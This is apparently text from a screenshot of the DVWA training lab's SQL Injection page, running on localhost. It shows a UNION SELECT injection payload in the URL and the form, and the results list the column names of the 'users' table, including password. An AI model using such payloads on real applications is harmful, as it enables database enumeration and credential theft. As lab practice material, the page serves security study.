 localhost/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+column_name%2C+null+FROM+information_schema.columns+WHERE+table_name+%3D+%27users%27+--++&Submit=Submit#
Classes Bookmarks UploadHaven - File... Online Tuition Teac... Gmail YouTube Maps Advanced Learning... Database Managem... Course Modules: A... simple-Linear-Regre... Real Time
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' UNION SELECT colu Submit
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: user_id
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: first_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: last_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: user
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: password
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: avatar
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: last_login
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: failed_login
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: CURRENT_CONNECTIONS
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: TOTAL_CONNECTIONS
Surname: